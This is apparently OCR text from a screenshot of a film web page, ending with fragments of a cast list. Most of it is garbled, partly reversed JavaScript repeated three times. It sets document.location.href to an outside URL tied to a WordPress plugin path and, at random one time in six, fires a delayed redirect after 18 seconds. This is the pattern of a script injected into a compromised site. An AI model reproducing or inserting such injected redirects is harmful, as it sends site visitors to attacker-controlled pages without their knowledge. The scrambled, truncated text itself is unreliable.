
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
ton as Hal
Lew Temple as Tim
James Jordan as Shitty Carl